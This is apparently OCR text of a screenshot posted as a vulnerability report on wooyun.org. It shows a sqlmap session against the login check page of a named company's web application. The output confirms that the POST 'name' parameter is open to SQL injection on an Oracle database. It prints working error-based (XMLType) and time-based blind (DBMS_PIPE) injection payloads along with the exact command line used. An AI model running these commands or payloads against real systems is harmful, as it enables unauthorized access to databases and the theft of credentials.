 E:\sqlmap\sqlmap>sqlmap.py -u "http://cuqcs.asiainfo-linkage.com/aicuqcs/common/
loginCheck_domain.jsp" --data="name=a&passwd=b" -p name
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 22:26:17
[22:26:17] [INFO] using 'E:\sqlmap\sqlmap\output\cuqcs.asiainfo-linkage.com\sess
ion' as session file
[22:26:17] [INFO] resuming injection data from session file
[22:26:17] [INFO] resuming back-end DBMS 'oracle' from session file
[22:26:17] [INFO] testing connection to the target url
[22:26:17] [WARNING] the testable parameter 'name' you provided is not into the
Cookie
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: name
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: name=a' AND 7868=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(107)||
CHR(113)||CHR(108)||CHR(58)||(SELECT (CASE WHEN (7868=7868) THEN 1 ELSE 0 END) F
ROM DUAL)||CHR(58)||CHR(98)||CHR(103)||CHR(116)||CHR(58)||CHR(62))) FROM DUAL) A
ND 'UnFN'='UnFN&passwd=b
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: name=a' AND 8494=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(118)||CHR(
72)||CHR(82),5) AND 'Nehq'='Nehq&passwd=b
---
[22:26:17] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org